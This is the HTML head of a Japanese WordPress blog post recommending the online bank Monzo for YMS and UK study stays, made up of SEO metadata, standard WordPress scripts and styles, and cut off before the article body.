

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sl812032.com/monzo/
body_size: 28600
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6033124847332428"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="pingback" href="https://sl812032.com/xmlrpc.php">
<title>YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ | くるぶしのワーホリ感想文</title>

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sl812032.com/monzo/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="くるぶしの感想文" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ | くるぶしのワーホリ感想文" />
		<meta property="og:url" content="https://sl812032.com/monzo/" />
		<meta property="og:image" content="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640.jpg" />
		<meta property="og:image:secure_url" content="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="426" />
		<meta property="article:published_time" content="2020-11-20T20:39:59+00:00" />
		<meta property="article:modified_time" content="2022-10-12T13:37:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@r890706" />
		<meta name="twitter:title" content="YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ | くるぶしのワーホリ感想文" />
		<meta name="twitter:creator" content="@r890706" />
		<meta name="twitter:image" content="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sl812032.com\/monzo\/#article","name":"YMS\u30fb\u30a4\u30ae\u30ea\u30b9\u7559\u5b66\u3067\u306f\u30aa\u30f3\u30e9\u30a4\u30f3\u30d0\u30f3\u30afMonzo\u3067\u306e\u9280\u884c\u53e3\u5ea7\u958b\u8a2d\u304c\u304a\u3059\u3059\u3081 | \u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","headline":"YMS\u30fb\u30a4\u30ae\u30ea\u30b9\u7559\u5b66\u3067\u306f\u30aa\u30f3\u30e9\u30a4\u30f3\u30d0\u30f3\u30afMonzo\u3067\u306e\u9280\u884c\u53e3\u5ea7\u958b\u8a2d\u304c\u304a\u3059\u3059\u3081","author":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"publisher":{"@id":"https:\/\/sl812032.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sl812032.com\/wp-content\/uploads\/2019\/05\/computer-1185626_640.jpg","width":640,"height":426},"datePublished":"2020-11-21T05:39:59+09:00","dateModified":"2022-10-12T22:37:55+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/sl812032.com\/monzo\/#webpage"},"isPartOf":{"@id":"https:\/\/sl812032.com\/monzo\/#webpage"},"articleSection":"\u30a4\u30ae\u30ea\u30b9\u30fbYMS"},{"@type":"BreadcrumbList","@id":"https:\/\/sl812032.com\/monzo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sl812032.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/sl812032.com\/","nextItem":"https:\/\/sl812032.com\/monzo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sl812032.com\/monzo\/#listItem","position":2,"name":"YMS\u30fb\u30a4\u30ae\u30ea\u30b9\u7559\u5b66\u3067\u306f\u30aa\u30f3\u30e9\u30a4\u30f3\u30d0\u30f3\u30afMonzo\u3067\u306e\u9280\u884c\u53e3\u5ea7\u958b\u8a2d\u304c\u304a\u3059\u3059\u3081","previousItem":"https:\/\/sl812032.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sl812032.com\/#person","name":"\u304f\u308b\u3076\u3057","image":{"@type":"ImageObject","@id":"https:\/\/sl812032.com\/monzo\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/d540b51686a5e1742946ec571d7dc2b9?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u304f\u308b\u3076\u3057"}},{"@type":"Person","@id":"https:\/\/sl812032.com\/author\/sl812032\/#author","url":"https:\/\/sl812032.com\/author\/sl812032\/","name":"\u304f\u308b\u3076\u3057","image":{"@type":"ImageObject","@id":"https:\/\/sl812032.com\/monzo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d540b51686a5e1742946ec571d7dc2b9?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u304f\u308b\u3076\u3057"}},{"@type":"WebPage","@id":"https:\/\/sl812032.com\/monzo\/#webpage","url":"https:\/\/sl812032.com\/monzo\/","name":"YMS\u30fb\u30a4\u30ae\u30ea\u30b9\u7559\u5b66\u3067\u306f\u30aa\u30f3\u30e9\u30a4\u30f3\u30d0\u30f3\u30afMonzo\u3067\u306e\u9280\u884c\u53e3\u5ea7\u958b\u8a2d\u304c\u304a\u3059\u3059\u3081 | \u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sl812032.com\/#website"},"breadcrumb":{"@id":"https:\/\/sl812032.com\/monzo\/#breadcrumblist"},"author":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"creator":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sl812032.com\/wp-content\/uploads\/2019\/05\/computer-1185626_640.jpg","@id":"https:\/\/sl812032.com\/monzo\/#mainImage","width":640,"height":426},"primaryImageOfPage":{"@id":"https:\/\/sl812032.com\/monzo\/#mainImage"},"datePublished":"2020-11-21T05:39:59+09:00","dateModified":"2022-10-12T22:37:55+09:00"},{"@type":"WebSite","@id":"https:\/\/sl812032.com\/#website","url":"https:\/\/sl812032.com\/","name":"\u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","description":"\u3053\u308c\u304b\u3089\u30ef\u30fc\u30db\u30ea\u306b\u884c\u304f\u4eba\u306b\u5f79\u7acb\u3064\u60c5\u5831\u3092\u767a\u4fe1\u3057\u3066\u3044\u304d\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/sl812032.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; フィード" href="https://sl812032.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; コメントフィード" href="https://sl812032.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; YMS・イギリス留学ではオンラインバンクMonzoでの銀行口座開設がおすすめ のコメントのフィード" href="https://sl812032.com/monzo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sl812032.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sl812032.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--mainttlbg: var(--main-ttl-bg);--wp--preset--color--mainttltext: var(--main-ttl-color);--wp--preset--color--stkeditorcolor-1: var(--stk-editor-color1);--wp--preset--color--stkeditorcolor-2: var(--stk-editor-color2);--wp--preset--color--stkeditorcolor-3: var(--stk-editor-color3);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sl812032.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='stk_style-css' href='https://sl812032.com/wp-content/themes/jstork19/style.css?ver=4.5.3' type='text/css' media='all' />
<style id='stk_style-inline-css' type='text/css'>
:root{--stk-base-font-family:"游ゴシック","Yu Gothic","游ゴシック体","YuGothic","Hiragino Kaku Gothic ProN",Meiryo,sans-serif;--stk-base-font-size-pc:103%;--stk-base-font-size-sp:103%;--stk-font-awesome-free:"Font Awesome 6 Free";--stk-font-awesome-brand:"Font Awesome 6 Brands";--wp--preset--font-size--medium:clamp(1.2em,2.5vw,20px);--wp--preset--font-size--large:clamp(1.5em,4.5vw,36px);--wp--preset--font-size--x-large:clamp(1.9em,5.25vw,42px);--wp--style--gallery-gap-default:.5em;--stk-flex-style:flex-start;--stk-wrap-width:1166px;--stk-wide-width:980px;--stk-main-width:728px;--stk-side-margin:32px;--stk-post-thumb-ratio:16/10;--stk-margin:1.6em;--stk-h2-margin-rl:-2vw;--stk-el-margin-rl:-4vw;--main-text-color:#3E3E3E;--main-link-color:#1bb4d3;--main-link-color-hover:#E69B9B;--main-ttl-bg:#1bb4d3;--main-ttl-bg-rgba:rgba(27,180,211,.1);--main-ttl-color:#fff;--header-bg:#1bb4d3;--header-bg-overlay:#0ea3c9;--header-logo-color:#ee2;--header-text-color:#edf9fc;--inner-content-bg:#fff;--label-bg:#fcee21;--label-text-color:#3e3e3e;--slider-text-color:#444;--side-text-color:#3e3e3e;--footer-bg:#666;--footer-text-color:#CACACA;--footer-link-color:#f7f7f7;--new-mark-bg:#ff6347;--oc-box-blue:#19b4ce;--oc-box-blue-inner:#d4f3ff;--oc-box-red:#ee5656;--oc-box-red-inner:#feeeed;--oc-box-yellow:#f7cf2e;--oc-box-yellow-inner:#fffae2;--oc-box-green:#39cd75;--oc-box-green-inner:#e8fbf0;--oc-box-pink:#f7b2b2;--oc-box-pink-inner:#fee;--oc-box-gray:#9c9c9c;--oc-box-gray-inner:#f5f5f5;--oc-box-black:#313131;--oc-box-black-inner:#404040;--oc-btn-rich_yellow:#f7cf2e;--oc-btn-rich_yellow-sdw:#ecb254;--oc-btn-rich_pink:#ee5656;--oc-btn-rich_pink-sdw:#d34e4e;--oc-btn-rich_orange:#ef9b2f;--oc-btn-rich_orange-sdw:#cc8c23;--oc-btn-rich_green:#39cd75;--oc-btn-rich_green-sdw:#1eae59;--oc-btn-rich_blue:#19b4ce;--oc-btn-rich_blue-sdw:#07889d;--oc-base-border-color:rgba(125,125,125,.3);--oc-has-background-basic-padding:1.1em;--stk-maker-yellow:#ff6;--stk-maker-pink:#ffd5d5;--stk-maker-blue:#b5dfff;--stk-maker-green:#cff7c7;--stk-caption-font-size:11px;--stk-editor-color1:#1bb4d3;--stk-editor-color2:#f55e5e;--stk-editor-color3:#ee2;--stk-editor-color1-rgba:rgba(27,180,211,.1);--stk-editor-color2-rgba:rgba(245,94,94,.1);--stk-editor-color3-rgba:rgba(238,238,34,.1)}.has-stkeditorcolor-1-color{color:var(--stk-editor-color1)}.has-stkeditorcolor-2-color{color:var(--stk-editor-color2)}.has-stkeditorcolor-3-color{color:var(--stk-editor-color3)}.has-stkeditorcolor-1-background-color{background-color:var(--stk-editor-color1)}.has-stkeditorcolor-2-background-color{background-color:var(--stk-editor-color2)}.has-stkeditorcolor-3-background-color{background-color:var(--stk-editor-color3)}
@media only screen and (max-width:480px){#toc_container{font-size:90%}}#toc_container{width:100%!important;padding:1.2em;border:5px solid rgba(100,100,100,.2)}#toc_container li{margin:1em 0;font-weight:bold}#toc_container li li{font-weight:normal;margin:.5em 0}#toc_container li::before{content:none}#toc_container .toc_number{display:inline-block;font-weight:bold;font-size:75%;background-color:var(--main-ttl-bg);color:var(--main-ttl-color);min-width:2.1em;min-height:2.1em;line-height:2.1;text-align:center;border-radius:1em;margin-right:.3em;padding:0 7px}#toc_container a{color:inherit;text-decoration:none}#toc_container a:hover{text-decoration:underline}#toc_container p.toc_title{max-width:580px;font-weight:bold;text-align:left;margin:0 auto;font-size:100%;vertical-align:middle}#toc_container .toc_title::before{display:inline-block;font-family:var(--stk-font-awesome-free,"Font Awesome 5 Free");font-weight:900;content:"\f03a";margin-right:.8em;margin-left:.4em;transform:scale(1.4);color:var(--main-ttl-bg)}#toc_container .toc_title .toc_toggle{font-size:80%;font-weight:normal;margin-left:.2em}#toc_container .toc_list{max-width:580px;margin-left:auto;margin-right:auto}#toc_container .toc_list>li{padding-left:0}
.fb-likebtn .like_text::after{content:"この記事が気に入ったらフォローしよう！"}#related-box .h_ttl::after{content:"こちらの記事も人気です"}.stk_authorbox>.h_ttl:not(.subtext__none)::after{content:"この記事を書いた人"}#author-newpost .h_ttl::after{content:"このライターの最新記事"}
</style>
<link rel='stylesheet' id='gf_font-css' href='https://fonts.googleapis.com/css?family=Concert+One&#038;display=swap' type='text/css' media='all' />
<style id='gf_font-inline-css' type='text/css'>
.gf {font-family: "Concert One", "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(function($){$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");$(".widget ul.children , .widget ul.sub-menu").hide();$("ul .accordionBtn").on("click",function(){$(this).prev("ul").slideToggle();$(this).toggleClass("active")})});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sl812032.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sl812032.com/wp-json/wp/v2/posts/5110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sl812032.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sl812032.com/?p=5110' />
<link rel="alternate" type="application/json+oembed" href="https://sl812032.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsl812032.com%2Fmonzo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sl812032.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsl812032.com%2Fmonzo%2F&#038;format=xml" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('sl812032.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<meta name="thumbnail" content="https://sl812032.com/wp-content/uploads/2019/05/computer-1185626_640.jpg" />
<link rel="icon" href="https://sl812032.com/wp-content/uploads/2020/10/cropped-IMG_8640-32x32.jpg" sizes="32x32" />
